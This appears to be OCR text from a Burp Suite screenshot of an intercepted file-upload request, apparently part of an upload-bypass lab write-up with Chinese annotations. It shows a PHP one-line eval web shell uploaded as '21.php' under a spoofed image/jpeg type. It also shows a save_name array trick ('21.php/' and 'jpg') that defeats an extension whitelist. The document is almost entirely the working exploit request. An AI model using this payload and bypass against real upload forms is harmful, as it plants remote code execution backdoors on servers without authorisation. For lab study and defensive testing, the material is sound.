 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------22764161841196306286157904​8954
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: image/jpeg
修改文件类型为白名单中的类型
<?php @eval($_POST['hhh']); ?>
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="save_name[0]"
将save_name改为数组，且第一
个后方加上/
21.php/
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="save_name[2]"
在加上一段，将数组第三个
值设为白名单上类型
jpg
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="submit"
上传
-----------------------------227641618411963062861579048954--